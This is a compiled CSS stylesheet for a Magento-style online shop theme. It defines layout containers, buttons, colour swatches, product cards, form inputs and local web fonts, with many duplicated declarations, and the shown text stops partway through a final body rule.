.snap::-webkit-scrollbar {
    display: none;
  }

.snap>div {
    scroll-snap-align: start;
  }

.custom-slide {
  left: 0px;
  left: 0px;
}

@media (min-width: 768px){
  .custom-slide{
    left: 2.75rem;
    left: 2.75rem;
  }
}

body {
  overflow-y: scroll;
}

.page-main {
  margin-bottom: 2rem;
  margin-bottom: 2rem;
}

.container {
  margin-left: auto;
  margin-right: auto;
  padding-left: 1rem;
  padding-right: 1rem;
  margin-left: auto;
  margin-right: auto;
  padding-left: 1rem;
  padding-right: 1rem;
}

@media (min-width: 576px){
  .container{
    padding-left: 1.5rem;
    padding-right: 1.5rem;
    padding-left: 1.5rem;
    padding-right: 1.5rem;
  }
}

#category-view-container .category-view-image > .container.flex-columns-wrapper {
        margin-bottom: 0.5rem;
        margin-top: 3.5rem;
        padding: 0px;
        margin-bottom: 0.5rem;
        margin-top: 3.5rem;
        padding: 0px
      }

@media (min-width: 768px){
        #category-view-container .category-view-image > .container.flex-columns-wrapper{
          margin-bottom: 1rem;
          margin-top: 2.5rem;
          margin-bottom: 1rem;
          margin-top: 2.5rem;
        }
      }

#category-view-container .category-view-image > .container.flex-columns-wrapper h1 {
          font-size: 2rem;
          margin: 0px;
          font-size: 2rem;
          margin: 0px;
        }

@media (min-width: 768px){
          #category-view-container .category-view-image > .container.flex-columns-wrapper h1{
            font-size: 3rem;
            font-size: 3rem;
          }
        }

.flex-columns-wrapper{
  display: flex;
  flex-direction: column;
  display: flex;
  flex-direction: column;
}

@media (min-width: 768px){
  .flex-columns-wrapper{
    flex-direction: row;
    flex-direction: row;
  }
}

#category-view-container .category-view-image > .container.columns {
        margin-bottom: 0.5rem;
        margin-top: 3.5rem;
        padding: 0px;
        margin-bottom: 0.5rem;
        margin-top: 3.5rem;
        padding: 0px
      }

@media (min-width: 768px){
        #category-view-container .category-view-image > .container.columns{
          margin-bottom: 1rem;
          margin-top: 2.5rem;
          margin-bottom: 1rem;
          margin-top: 2.5rem;
        }
      }

#category-view-container .category-view-image > .container.columns h1 {
          font-size: 2rem;
          margin: 0px;
          font-size: 2rem;
          margin: 0px;
        }

@media (min-width: 768px){
          #category-view-container .category-view-image > .container.columns h1{
            font-size: 3rem;
            font-size: 3rem;
          }
        }

.columns{
  display: flex;
  flex-direction: column;
  flex-wrap: wrap;
  order: -9999;
  display: flex;
  flex-direction: column;
  flex-wrap: wrap;
  order: -9999;
}

@media (min-width: 768px){
  .columns{
    flex-direction: row;
    flex-direction: row;
  }
}

.columns .sidebar, .columns .main{
    width: 100%;
    width: 100%;
  }

@media (min-width: 768px) {
    .columns .sidebar {
      padding-right: 2rem;
      width: 33.333333%;
      padding-right: 2rem;
      width: 33.333333%;
    }
  }

.page-layout-2columns-left .columns .main, .page-layout-2columns-right .columns .main {
    width: 100%;
    width: 100%;
  }

@media (min-width: 1024px) {
    .page-layout-2columns-left .columns .main, .page-layout-2columns-right .columns .main {
      width: 66.666667%;
      width: 66.666667%;
    }
  }

.product-image-container {
  width: 100% !important;
}

.product-image-container img {
    width: 100%;
  }

.catalogsearch-result-index .columns {
    justify-content: space-between;
    justify-content: space-between;
  }

.swatch-attribute #category-view-container .category-view-image > .container.swatch-attribute-options {
          margin-bottom: 0.5rem;
          margin-top: 3.5rem;
          padding: 0px;
          margin-bottom: 0.5rem;
          margin-top: 3.5rem;
          padding: 0px
        }

@media (min-width: 768px){
          .swatch-attribute #category-view-container .category-view-image > .container.swatch-attribute-options{
            margin-bottom: 1rem;
            margin-top: 2.5rem;
            margin-bottom: 1rem;
            margin-top: 2.5rem;
          }
        }

.swatch-attribute #category-view-container .category-view-image > .container.swatch-attribute-options h1 {
            font-size: 2rem;
            margin: 0px;
            font-size: 2rem;
            margin: 0px;
          }

@media (min-width: 768px){
            .swatch-attribute #category-view-container .category-view-image > .container.swatch-attribute-options h1{
              font-size: 3rem;
              font-size: 3rem;
            }
          }

.swatch-attribute .swatch-attribute-options{
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
  }

.swatch-attribute .swatch-attribute-options #category-view-container .category-view-image > .container.swatch-option {
            margin-bottom: 0.5rem;
            margin-top: 3.5rem;
            padding: 0px;
            margin-bottom: 0.5rem;
            margin-top: 3.5rem;
            padding: 0px
          }

@media (min-width: 768px){
            .swatch-attribute .swatch-attribute-options #category-view-container .category-view-image > .container.swatch-option{
              margin-bottom: 1rem;
              margin-top: 2.5rem;
              margin-bottom: 1rem;
              margin-top: 2.5rem;
            }
          }

.swatch-attribute .swatch-attribute-options #category-view-container .category-view-image > .container.swatch-option h1 {
              font-size: 2rem;
              margin: 0px;
              font-size: 2rem;
              margin: 0px;
            }

@media (min-width: 768px){
              .swatch-attribute .swatch-attribute-options #category-view-container .category-view-image > .container.swatch-option h1{
                font-size: 3rem;
                font-size: 3rem;
              }
            }

.swatch-attribute .swatch-attribute-options .swatch-option{
      border-width: 1px;
      display: flex;
      justify-content: center;
      margin: 0.25rem;
      padding-top: 0.25rem;
      padding-bottom: 0.25rem;
      padding-left: 0.5rem;
      padding-right: 0.5rem;
      border-width: 1px;
      display: flex;
      justify-content: center;
      margin: 0.25rem;
      padding-top: 0.25rem;
      padding-bottom: 0.25rem;
      padding-left: 0.5rem;
      padding-right: 0.5rem;
      min-width: 40px;
    }

.swatch-attribute.color .swatch-option {
    height: 1.5rem;
    width: 1.5rem;
    height: 1.5rem;
    width: 1.5rem;
  }

button, 
a.action.primary, 
.cart.table-wrapper 
.actions-toolbar > .action, 
.action-gift {
  border-radius: 0;
}

#category-view-container .category-view-image > .container.btn {
        margin-bottom: 0.5rem;
        margin-top: 3.5rem;
        padding: 0px;
        margin-bottom: 0.5rem;
        margin-top: 3.5rem;
        padding: 0px
      }

@media (min-width: 768px){
        #category-view-container .category-view-image > .container.btn{
          margin-bottom: 1rem;
          margin-top: 2.5rem;
          margin-bottom: 1rem;
          margin-top: 2.5rem;
        }
      }

#category-view-container .category-view-image > .container.btn h1 {
          font-size: 2rem;
          margin: 0px;
          font-size: 2rem;
          margin: 0px;
        }

@media (min-width: 768px){
          #category-view-container .category-view-image > .container.btn h1{
            font-size: 3rem;
            font-size: 3rem;
          }
        }

.btn{
  --tw-bg-opacity: 1;
  background-color: rgba(107, 114, 128, var(--tw-bg-opacity));
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: space-between;
  font-weight: 600;
  font-size: 1rem;
  line-height: 1.5rem;
  outline: 2px solid transparent;
  outline-offset: 2px;
}

.btn:focus{
  outline: 2px solid transparent;
  outline-offset: 2px;
}

.btn{
  padding-top: 0.25rem;
  padding-bottom: 0.25rem;
  padding-left: 1rem;
  padding-right: 1rem;
  --tw-text-opacity: 1;
  color: rgba(255, 255, 255, var(--tw-text-opacity));
  text-transform: uppercase;
  --tw-bg-opacity: 1;
  background-color: rgba(107, 114, 128, var(--tw-bg-opacity));
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: space-between;
  font-weight: 600;
  font-size: 1rem;
  line-height: 1.5rem;
  outline: 2px solid transparent;
  outline-offset: 2px;
}

.btn:focus{
  outline: 2px solid transparent;
  outline-offset: 2px;
}

.btn{
  padding-top: 0.25rem;
  padding-bottom: 0.25rem;
  padding-left: 1rem;
  padding-right: 1rem;
  --tw-text-opacity: 1;
  color: rgba(255, 255, 255, var(--tw-text-opacity));
  text-transform: uppercase;
}

.btn svg {
    display: inline-flex;
    display: inline-flex;
  }

.btn-icon {
    align-items: center;
    justify-content: center;
    height: 3rem;
    padding: 0px;
    width: 3rem;
    align-items: center;
    justify-content: center;
    height: 3rem;
    padding: 0px;
    width: 3rem;
  }

.btn span {
    vertical-align: middle;
  }

.btn:hover {
    --tw-bg-opacity: 1;
    background-color: rgba(75, 85, 99, var(--tw-bg-opacity));
    --tw-bg-opacity: 1;
    background-color: rgba(75, 85, 99, var(--tw-bg-opacity));
  }

.btn-large {
    min-width: -webkit-max-content;
    min-width: -moz-max-content;
    min-width: max-content;
    padding-top: 0.75rem;
    padding-bottom: 0.75rem;
    width: 100%;
    min-width: max-content;
    padding-top: 0.75rem;
    padding-bottom: 0.75rem;
    width: 100%
  }

@media (min-width: 576px){
    .btn-large{
      max-width: 20rem;
      max-width: 20rem;
    }
  }

@media (min-width: 768px){
    .btn-large{
      padding-top: 0.875rem;
      padding-bottom: 0.875rem;
      padding-left: 1.5rem;
      padding-top: 0.875rem;
      padding-bottom: 0.875rem;
      padding-left: 1.5rem;
    }
  }

.btn-large::after {
      content: '';
      background-image: url('../../frontend/Madia/hogetex/de_DE/svg/icon_arrow.svg');
      min-width: 24px;
      height: 24px;
      display: block;
      margin-left: 1rem;
      margin-left: 1rem;
    }

.btn-large:hover, .btn-large:focus{
      --tw-bg-opacity: 1;
      background-color: rgba(255, 255, 255, var(--tw-bg-opacity));
      --tw-text-opacity: 1;
      color: rgba(35, 31, 32, var(--tw-text-opacity));
      --tw-bg-opacity: 1;
      background-color: rgba(255, 255, 255, var(--tw-bg-opacity));
      --tw-text-opacity: 1;
      color: rgba(35, 31, 32, var(--tw-text-opacity));
    }

.btn-large:hover::before, .btn-large:focus::before {
        background-image: url('../../frontend/Madia/hogetex/de_DE/svg/icon_arrow-white.svg');
      }

.btn-large-left {
      min-width: -webkit-max-content;
      min-width: -moz-max-content;
      min-width: max-content;
      padding-top: 0.75rem;
      padding-bottom: 0.75rem;
      width: 100%;
      min-width: max-content;
      padding-top: 0.75rem;
      padding-bottom: 0.75rem;
      width: 100%
    }

@media (min-width: 576px){
      .btn-large-left{
        max-width: 20rem;
        max-width: 20rem;
      }
    }

@media (min-width: 768px){
      .btn-large-left{
        padding-top: 0.875rem;
        padding-bottom: 0.875rem;
        padding-left: 1.5rem;
        padding-top: 0.875rem;
        padding-bottom: 0.875rem;
        padding-left: 1.5rem;
      }
    }

.btn-large-left::before {
        content: '';
        background-image: url('../../frontend/Madia/hogetex/de_DE/svg/icon_arrow.svg');
        transform: rotate(180deg);
        min-width: 24px;
        height: 24px;
        display: block;
        margin-right: 1rem;
        margin-right: 1rem;
      }

.btn-large-left:hover, .btn-large-left:focus{
        --tw-bg-opacity: 1;
        background-color: rgba(255, 255, 255, var(--tw-bg-opacity));
        --tw-text-opacity: 1;
        color: rgba(35, 31, 32, var(--tw-text-opacity));
        --tw-bg-opacity: 1;
        background-color: rgba(255, 255, 255, var(--tw-bg-opacity));
        --tw-text-opacity: 1;
        color: rgba(35, 31, 32, var(--tw-text-opacity));
      }

.btn-large-left:hover::before, .btn-large-left:focus::before {
          background-image: url('../../frontend/Madia/hogetex/de_DE/svg/icon_arrow-white.svg');
        }

.btn #category-view-container .category-view-image > .container.btn #category-view-container .category-view-image > .container-submit {
          margin-bottom: 0.5rem;
          margin-top: 3.5rem;
          padding: 0px;
          margin-bottom: 0.5rem;
          margin-top: 3.5rem;
          padding: 0px
        }

@media (min-width: 768px){
          .btn #category-view-container .category-view-image > .container.btn #category-view-container .category-view-image > .container-submit{
            margin-bottom: 1rem;
            margin-top: 2.5rem;
            margin-bottom: 1rem;
            margin-top: 2.5rem;
          }
        }

.btn #category-view-container .category-view-image > .container.btn #category-view-container .category-view-image > .container-submit h1 {
            font-size: 2rem;
            margin: 0px;
            font-size: 2rem;
            margin: 0px;
          }

@media (min-width: 768px){
            .btn #category-view-container .category-view-image > .container.btn #category-view-container .category-view-image > .container-submit h1{
              font-size: 3rem;
              font-size: 3rem;
            }
          }

.btn-submit{
    display: flex;
    align-items: center;
    justify-content: center;
    display: flex;
    align-items: center;
    justify-content: center;
  }

.btn-submit::after {
      content: '';
      background-image: url('../../frontend/Madia/hogetex/de_DE/svg/icon_arrow.svg');
      min-width: 24px;
      height: 24px;
      display: block;
    }

.btn-on-dark-bg {
    background-color: transparent;
    --tw-border-opacity: 1;
    border-color: rgba(255, 255, 255, var(--tw-border-opacity));
    border-width: 1px;
    max-width: 100%;
    padding-top: 0.75rem;
    padding-bottom: 0.75rem;
    background-color: transparent;
    --tw-border-opacity: 1;
    border-color: rgba(255, 255, 255, var(--tw-border-opacity));
    border-width: 1px;
    max-width: 100%;
    padding-top: 0.75rem;
    padding-bottom: 0.75rem;
  }

@media (min-width: 576px) {

.btn-on-dark-bg {
      max-width: 13.75rem
  }
    }

.btn-on-dark-bg::after {
      content: '';
      background-image: url('../../frontend/Madia/hogetex/de_DE/svg/icon_arrow-yellow.svg');
      min-width: 24px;
      min-height: 24px;
      display: block;
      margin-left: 1rem;
      margin-left: 1rem;
    }

.btn-on-dark-bg:hover, .btn-on-dark-bg:focus{
      --tw-bg-opacity: 1;
      background-color: rgba(255, 255, 255, var(--tw-bg-opacity));
      --tw-text-opacity: 1;
      color: rgba(35, 31, 32, var(--tw-text-opacity));
      --tw-bg-opacity: 1;
      background-color: rgba(255, 255, 255, var(--tw-bg-opacity));
      --tw-text-opacity: 1;
      color: rgba(35, 31, 32, var(--tw-text-opacity));
    }

.btn-on-dark-bg:hover::after, .btn-on-dark-bg:focus::after {
        background-image: url('../../frontend/Madia/hogetex/de_DE/svg/icon_arrow.svg');
      }

.btn-slider {
    --tw-bg-opacity: 1;
    background-color: rgba(35, 31, 32, var(--tw-bg-opacity));
    --tw-bg-opacity: 1;
    background-color: rgba(35, 31, 32, var(--tw-bg-opacity));
  }

.btn-slider:hover, 
        .btn-slider:active, 
        .btn-slider:focus {
      outline: none;
    }

.btn-slider::before {
      content: '';
      background-image: url('../../frontend/Madia/hogetex/de_DE/svg/icon_arrow-yellow.svg');
      min-width: 24px;
      min-height: 24px;
      display: block;
    }

.btn-slider-left {
      margin-right: 1.5rem;
      margin-right: 1.5rem;
    }

.btn-slider-left::before {
        transform: rotate(180deg);
      }

.btn-tocart {
    flex-direction: row-reverse;
    min-width: 100%;
    flex-direction: row-reverse;
    min-width: 100%;
  }

.btn-tocart::after {
      display: none;
    }

.btn-primary {
  --tw-bg-opacity: 1;
  background-color: rgba(255, 237, 0, var(--tw-bg-opacity));
  --tw-border-opacity: 1;
  border-color: rgba(255, 237, 0, var(--tw-border-opacity));
  border-width: 1px;
  --tw-text-opacity: 1;
  color: rgba(35, 31, 32, var(--tw-text-opacity));
  --tw-bg-opacity: 1;
  background-color: rgba(255, 237, 0, var(--tw-bg-opacity));
  --tw-border-opacity: 1;
  border-color: rgba(255, 237, 0, var(--tw-border-opacity));
  border-width: 1px;
  --tw-text-opacity: 1;
  color: rgba(35, 31, 32, var(--tw-text-opacity));
}

.btn-primary:hover, .btn-primary:focus{
    --tw-bg-opacity: 1;
    background-color: rgba(231, 215, 7, var(--tw-bg-opacity));
    --tw-border-opacity: 1;
    border-color: rgba(231, 215, 7, var(--tw-border-opacity));
    --tw-text-opacity: 1;
    color: rgba(35, 31, 32, var(--tw-text-opacity));
    --tw-bg-opacity: 1;
    background-color: rgba(231, 215, 7, var(--tw-bg-opacity));
    --tw-border-opacity: 1;
    border-color: rgba(231, 215, 7, var(--tw-border-opacity));
    --tw-text-opacity: 1;
    color: rgba(35, 31, 32, var(--tw-text-opacity));
  }

.btn-secondary {
  --tw-bg-opacity: 1;
  background-color: rgba(255, 255, 255, var(--tw-bg-opacity));
  --tw-border-opacity: 1;
  border-color: rgba(193, 194, 195, var(--tw-border-opacity));
  border-width: 1px;
  --tw-text-opacity: 1;
  color: rgba(35, 31, 32, var(--tw-text-opacity));
  --tw-bg-opacity: 1;
  background-color: rgba(255, 255, 255, var(--tw-bg-opacity));
  --tw-border-opacity: 1;
  border-color: rgba(193, 194, 195, var(--tw-border-opacity));
  border-width: 1px;
  --tw-text-opacity: 1;
  color: rgba(35, 31, 32, var(--tw-text-opacity));
}

.btn-secondary:hover, .btn-secondary:focus{
    --tw-bg-opacity: 1;
    background-color: rgba(35, 31, 32, var(--tw-bg-opacity));
    --tw-border-opacity: 1;
    border-color: rgba(0, 0, 0, var(--tw-border-opacity));
    --tw-text-opacity: 1;
    color: rgba(255, 255, 255, var(--tw-text-opacity));
    --tw-bg-opacity: 1;
    background-color: rgba(35, 31, 32, var(--tw-bg-opacity));
    --tw-border-opacity: 1;
    border-color: rgba(0, 0, 0, var(--tw-border-opacity));
    --tw-text-opacity: 1;
    color: rgba(255, 255, 255, var(--tw-text-opacity));
  }

.btn-secondary:hover,
    .btn-secondary:focus{
    color: #fff !important;
    text-decoration: none !important;
  }

.btn-secondary.btn-large:hover::after, .btn-secondary.btn-large:focus::after {
        background-image: url('../../frontend/Madia/hogetex/de_DE/svg/icon_arrow-yellow.svg');
      }

#category-view-container .category-view-image > .container.to-cart-small {
        margin-bottom: 0.5rem;
        margin-top: 3.5rem;
        padding: 0px;
        margin-bottom: 0.5rem;
        margin-top: 3.5rem;
        padding: 0px
      }

@media (min-width: 768px){
        #category-view-container .category-view-image > .container.to-cart-small{
          margin-bottom: 1rem;
          margin-top: 2.5rem;
          margin-bottom: 1rem;
          margin-top: 2.5rem;
        }
      }

#category-view-container .category-view-image > .container.to-cart-small h1 {
          font-size: 2rem;
          margin: 0px;
          font-size: 2rem;
          margin: 0px;
        }

@media (min-width: 768px){
          #category-view-container .category-view-image > .container.to-cart-small h1{
            font-size: 3rem;
            font-size: 3rem;
          }
        }

.to-cart-small{
  --tw-bg-opacity: 1;
  background-color: rgba(255, 237, 0, var(--tw-bg-opacity));
}

.to-cart-small:hover{
  --tw-bg-opacity: 1;
  background-color: rgba(231, 215, 7, var(--tw-bg-opacity));
}

.to-cart-small{
  display: flex;
  align-items: center;
  justify-content: center;
  height: 3rem;
  position: absolute;
  right: 0px;
  bottom: 0px;
  width: 3rem;
  --tw-bg-opacity: 1;
  background-color: rgba(255, 237, 0, var(--tw-bg-opacity));
}

.to-cart-small:hover{
  --tw-bg-opacity: 1;
  background-color: rgba(231, 215, 7, var(--tw-bg-opacity));
}

.to-cart-small{
  display: flex;
  align-items: center;
  justify-content: center;
  height: 3rem;
  position: absolute;
  right: 0px;
  bottom: 0px;
  width: 3rem;
}

@media (min-width: 576px){
  .to-cart-small{
    height: 3.5rem;
    width: 3.5rem;
    height: 3.5rem;
    width: 3.5rem;
  }
}

body {
  --tw-bg-opacity: 1;
  background-color: rgba(250, 250, 250, var(--tw-bg-opacity));
  --tw-bg-opacity: 1;
  background-color: rgba(250, 250, 250, var(--tw-bg-opacity));
}

#cart-drawer {
  --tw-text-opacity: 1;
  color: rgba(35, 31, 32, var(--tw-text-opacity));
  --tw-text-opacity: 1;
  color: rgba(35, 31, 32, var(--tw-text-opacity));
}

[x-cloak] {
  display: none;
}

.input {
  border-width: 1px;
  height: 3rem;
  font-size: 1rem;
  line-height: 1.5rem;
  width: 6rem;
  border-width: 1px;
  height: 3rem;
  font-size: 1rem;
  line-height: 1.5rem;
  width: 6rem;
}

.input-light {
    --tw-bg-opacity: 1;
    background-color: rgba(255, 255, 255, var(--tw-bg-opacity));
    --tw-border-opacity: 1;
    border-color: rgba(156, 163, 175, var(--tw-border-opacity));
    --tw-bg-opacity: 1;
    background-color: rgba(255, 255, 255, var(--tw-bg-opacity));
    --tw-border-opacity: 1;
    border-color: rgba(156, 163, 175, var(--tw-border-opacity));
  }

.input-light:focus {
      --tw-border-opacity: 1;
      border-color: rgba(193, 194, 195, var(--tw-border-opacity));
      outline: 2px solid transparent;
      outline-offset: 2px;
      --tw-border-opacity: 1;
      border-color: rgba(193, 194, 195, var(--tw-border-opacity));
      outline: 2px solid transparent;
      outline-offset: 2px;
    }

.card {
  --tw-bg-opacity: 1;
  background-color: rgba(255, 255, 255, var(--tw-bg-opacity));
  border-width: 1px;
  height: 100%;
  --tw-bg-opacity: 1;
  background-color: rgba(255, 255, 255, var(--tw-bg-opacity));
  border-width: 1px;
  height: 100%;
}

.card:first-of-type {
    margin-left: 0 !important;
  }

.card #category-view-container .category-view-image > .container.product-item-photo {
          margin-bottom: 0.5rem;
          margin-top: 3.5rem;
          padding: 0px;
          margin-bottom: 0.5rem;
          margin-top: 3.5rem;
          padding: 0px
        }

@media (min-width: 768px){
          .card #category-view-container .category-view-image > .container.product-item-photo{
            margin-bottom: 1rem;
            margin-top: 2.5rem;
            margin-bottom: 1rem;
            margin-top: 2.5rem;
          }
        }

.card #category-view-container .category-view-image > .container.product-item-photo h1 {
            font-size: 2rem;
            margin: 0px;
            font-size: 2rem;
            margin: 0px;
          }

@media (min-width: 768px){
            .card #category-view-container .category-view-image > .container.product-item-photo h1{
              font-size: 3rem;
              font-size: 3rem;
            }
          }

.card .product-item-photo{
    --tw-bg-opacity: 1;
    background-color: rgba(255, 255, 255, var(--tw-bg-opacity));
    display: flex;
    align-items: center;
    position: relative;
    --tw-bg-opacity: 1;
    background-color: rgba(255, 255, 255, var(--tw-bg-opacity));
    display: flex;
    align-items: center;
    position: relative;
    padding-top: 100%;
  }

.card .product-item-photo #category-view-container .category-view-image > .containerimg {
            margin-bottom: 0.5rem;
            margin-top: 3.5rem;
            padding: 0px;
            margin-bottom: 0.5rem;
            margin-top: 3.5rem;
            padding: 0px
          }

@media (min-width: 768px){
            .card .product-item-photo #category-view-container .category-view-image > .containerimg{
              margin-bottom: 1rem;
              margin-top: 2.5rem;
              margin-bottom: 1rem;
              margin-top: 2.5rem;
            }
          }

.card .product-item-photo #category-view-container .category-view-image > .containerimg h1 {
              font-size: 2rem;
              margin: 0px;
              font-size: 2rem;
              margin: 0px;
            }

@media (min-width: 768px){
              .card .product-item-photo #category-view-container .category-view-image > .containerimg h1{
                font-size: 3rem;
                font-size: 3rem;
              }
            }

.card .product-item-photo img{
      display: flex;
      flex-wrap: wrap;
      align-items: center;
      align-content: center;
      height: 100%;
      overflow: hidden;
      padding-left: 1rem;
      padding-right: 1rem;
      padding-top: 2.5rem;
      padding-bottom: 2.5rem;
      position: absolute;
      top: 0px;
      left: 0px;
      width: 100%;
      display: flex;
      flex-wrap: wrap;
      align-items: center;
      align-content: center;
      height: 100%;
      overflow: hidden;
      padding-left: 1rem;
      padding-right: 1rem;
      padding-top: 2.5rem;
      padding-bottom: 2.5rem;
      position: absolute;
      top: 0px;
      left: 0px;
      width: 100%;
    }

@media (min-width: 768px){
      .card .product-item-photo img{
        padding-top: 0.25rem;
        padding-bottom: 0.25rem;
        padding-left: 1.5rem;
        padding-right: 1.5rem;
        padding-top: 0.25rem;
        padding-bottom: 0.25rem;
        padding-left: 1.5rem;
        padding-right: 1.5rem;
      }
    }

.card .product-info {
    --tw-bg-opacity: 1;
    background-color: rgba(247, 247, 247, var(--tw-bg-opacity));
    padding-left: 1rem;
    padding-right: 1rem;
    padding-top: 1.25rem;
    padding-bottom: 1.25rem;
    position: relative;
    --tw-bg-opacity: 1;
    background-color: rgba(247, 247, 247, var(--tw-bg-opacity));
    padding-left: 1rem;
    padding-right: 1rem;
    padding-top: 1.25rem;
    padding-bottom: 1.25rem;
    position: relative;
  }

@media (min-width: 1024px){
    .card .product-info{
      padding-left: 2rem;
      padding-right: 2rem;
      padding-top: 0.75rem;
      padding-bottom: 1.75rem;
      padding-left: 2rem;
      padding-right: 2rem;
      padding-top: 0.75rem;
      padding-bottom: 1.75rem;
    }
  }

.card .product-item-link {
    display: block;
    font-weight: 700;
    font-size: 1.125rem;
    line-height: 1.75rem;
    margin-bottom: 1.25rem;
    display: block;
    font-weight: 700;
    font-size: 1.125rem;
    line-height: 1.75rem;
    margin-bottom: 1.25rem;
  }

.card .product-item-link{
    min-height: 56px;
  }

.card .price-label {
    display: block;
    font-size: 0.875rem;
    line-height: 1.25rem;
    --tw-text-opacity: 1;
    color: rgba(111, 120, 131, var(--tw-text-opacity));
    text-transform: lowercase;
    display: block;
    font-size: 0.875rem;
    line-height: 1.25rem;
    --tw-text-opacity: 1;
    color: rgba(111, 120, 131, var(--tw-text-opacity));
    text-transform: lowercase;
  }

.card #category-view-container .category-view-image > .container.price-container {
          margin-bottom: 0.5rem;
          margin-top: 3.5rem;
          padding: 0px;
          margin-bottom: 0.5rem;
          margin-top: 3.5rem;
          padding: 0px
        }

@media (min-width: 768px){
          .card #category-view-container .category-view-image > .container.price-container{
            margin-bottom: 1rem;
            margin-top: 2.5rem;
            margin-bottom: 1rem;
            margin-top: 2.5rem;
          }
        }

.card #category-view-container .category-view-image > .container.price-container h1 {
            font-size: 2rem;
            margin: 0px;
            font-size: 2rem;
            margin: 0px;
          }

@media (min-width: 768px){
            .card #category-view-container .category-view-image > .container.price-container h1{
              font-size: 3rem;
              font-size: 3rem;
            }
          }

.card .price-container{
    display: flex;
    flex-direction: column-reverse;
    display: flex;
    flex-direction: column-reverse;
  }

.card .price-including-tax .price {
    font-weight: 700;
    font-size: 1.125rem;
    line-height: 1.75rem;
    --tw-text-opacity: 1;
    color: rgba(28, 115, 217, var(--tw-text-opacity));
    font-weight: 700;
    font-size: 1.125rem;
    line-height: 1.75rem;
    --tw-text-opacity: 1;
    color: rgba(28, 115, 217, var(--tw-text-opacity));
  }

@media (min-width: 768px){
    .card .price-including-tax .price{
      font-size: 1.5rem;
      line-height: 2rem;
      font-size: 1.5rem;
      line-height: 2rem;
    }
  }

.card .price-including-tax .price {
    font-size: 1rem;
    line-height: 1.5rem;
    font-size: 1.125rem;
    line-height: 1.75rem;
    font-size: 1rem;
    line-height: 1.5rem;
    font-size: 1.125rem;
    line-height: 1.75rem
  }

@media (min-width: 768px){
    .card .price-including-tax .price{
      font-size: 1.5rem;
      line-height: 2rem;
      font-size: 1.5rem;
      line-height: 2rem;
    }
  }

.card .price-including-tax .price > span {
      font-weight: 400;
      font-size: 0.875rem;
      line-height: 1.25rem;
      line-height: 1.5rem;
      --tw-text-opacity: 1;
      color: rgba(111, 120, 131, var(--tw-text-opacity));
      font-weight: 400;
      font-size: 0.875rem;
      line-height: 1.25rem;
      line-height: 1.5rem;
      --tw-text-opacity: 1;
      color: rgba(111, 120, 131, var(--tw-text-opacity));
    }

.card .price-wrapper .tax {
    font-size: 0.875rem;
    line-height: 1.25rem;
    margin-left: 0.5rem;
    font-size: 0.875rem;
    line-height: 1.25rem;
    margin-left: 0.5rem;
  }

.card-interactive {
  /* &:hover {
        @apply bg-container;
    } */
}

[type='text'], [type='email'], [type='url'], [type='password'], [type='number'], [type='date'], [type='datetime-local'], [type='month'], [type='search'], [type='tel'], [type='time'], [type='week'], [multiple], textarea, select{
  padding-right: 1rem;
  padding-left: 1rem;
  padding-right: 1rem;
  padding-left: 1rem;
}

@media (min-width: 768px){
  [type='text'], [type='email'], [type='url'], [type='password'], [type='number'], [type='date'], [type='datetime-local'], [type='month'], [type='search'], [type='tel'], [type='time'], [type='week'], [multiple], textarea, select{
    padding-left: 1.5rem;
    padding-left: 1.5rem;
  }
}

[type='text']::-moz-placeholder, [type='email']::-moz-placeholder, [type='url']::-moz-placeholder, [type='password']::-moz-placeholder, [type='number']::-moz-placeholder, [type='date']::-moz-placeholder, [type='datetime-local']::-moz-placeholder, [type='month']::-moz-placeholder, [type='search']::-moz-placeholder, [type='tel']::-moz-placeholder, [type='time']::-moz-placeholder, [type='week']::-moz-placeholder, [multiple]::-moz-placeholder, textarea::-moz-placeholder, select::-moz-placeholder {
    font-size: 1rem;
    line-height: 1.5rem;
    --tw-text-opacity: 1;
    color: rgba(111, 120, 131, var(--tw-text-opacity));
    font-size: 1rem;
    line-height: 1.5rem;
    --tw-text-opacity: 1;
    color: rgba(111, 120, 131, var(--tw-text-opacity));
  }

[type='text']:-ms-input-placeholder, [type='email']:-ms-input-placeholder, [type='url']:-ms-input-placeholder, [type='password']:-ms-input-placeholder, [type='number']:-ms-input-placeholder, [type='date']:-ms-input-placeholder, [type='datetime-local']:-ms-input-placeholder, [type='month']:-ms-input-placeholder, [type='search']:-ms-input-placeholder, [type='tel']:-ms-input-placeholder, [type='time']:-ms-input-placeholder, [type='week']:-ms-input-placeholder, [multiple]:-ms-input-placeholder, textarea:-ms-input-placeholder, select:-ms-input-placeholder {
    font-size: 1rem;
    line-height: 1.5rem;
    --tw-text-opacity: 1;
    color: rgba(111, 120, 131, var(--tw-text-opacity));
    font-size: 1rem;
    line-height: 1.5rem;
    --tw-text-opacity: 1;
    color: rgba(111, 120, 131, var(--tw-text-opacity));
  }

[type='text']::placeholder, [type='email']::placeholder, [type='url']::placeholder, [type='password']::placeholder, [type='number']::placeholder, [type='date']::placeholder, [type='datetime-local']::placeholder, [type='month']::placeholder, [type='search']::placeholder, [type='tel']::placeholder, [type='time']::placeholder, [type='week']::placeholder, [multiple]::placeholder, textarea::placeholder, select::placeholder {
    font-size: 1rem;
    line-height: 1.5rem;
    --tw-text-opacity: 1;
    color: rgba(111, 120, 131, var(--tw-text-opacity));
    font-size: 1rem;
    line-height: 1.5rem;
    --tw-text-opacity: 1;
    color: rgba(111, 120, 131, var(--tw-text-opacity));
  }

.form-select:focus {
  box-shadow: none !important;
}

.duration-200 {
  transition-duration: 200ms;
}

.ease-in {
  transition-timing-function: cubic-bezier(0.4, 0, 1, 1);
}

.ease-out {
  transition-timing-function: cubic-bezier(0, 0, 0.2, 1);
}

.transition {
  transition: transform 250ms ease, color 250ms ease;
}

.transform-180 {
  transform: rotate(-180deg);
}

@font-face {
  font-family: TitilliumWeb;

  src: url("../../frontend/Madia/hogetex/de_DE/fonts/TitilliumWeb-Regular.ttf");
}

@font-face {
  font-family: TitilliumWeb;

  src: url("../../frontend/Madia/hogetex/de_DE/fonts/TitilliumWeb-Bold.ttf");

  font-weight: 700;
}

@font-face {
  font-family: TitilliumWeb;

  src: url("../../frontend/Madia/hogetex/de_DE/fonts/TitilliumWeb-SemiBold.ttf");

  font-weight: 600;
}

html {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  scroll-behavior: smooth !important;
}

body {
  --tw-bg-opacity: 1;
